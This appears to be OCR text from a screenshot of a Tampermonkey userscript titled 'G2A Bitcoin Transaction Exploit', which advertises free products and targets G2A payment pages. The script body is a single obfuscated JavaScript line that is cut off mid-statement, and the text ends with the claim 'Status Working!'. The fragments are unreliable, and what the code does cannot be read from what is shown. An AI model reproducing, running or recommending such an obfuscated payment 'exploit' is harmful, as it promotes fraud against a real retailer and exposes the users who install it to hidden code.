 Tampermonkey® by Jan Biniok
v4.16.1
G2A G2A Bitcoin Transaction Exploit
by null
Editor Settings
Save
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk
G2A Bitcoin Transaction Exploit
G2A
Editor reset
5.1
Check for updates
Exploit G2A For Free Products
null
Remove
https://www.g2a.com/*/payment
https://www.g2a.com/payment
Close Ctrl-Q
https://www.g2a.com/static/assets/images/logo_g2a_white.svg
11 // @grant none
12 // ==/UserScript==
13
14 (function(_0x2c83ec,_0x241c1a){var _0x166137=_0x2224,_0x3dd28f=_0x2c83ec();while(!![]){try{var _0x17516a=parseInt(_
15
16 //End Code
17 //Status Working!
18
19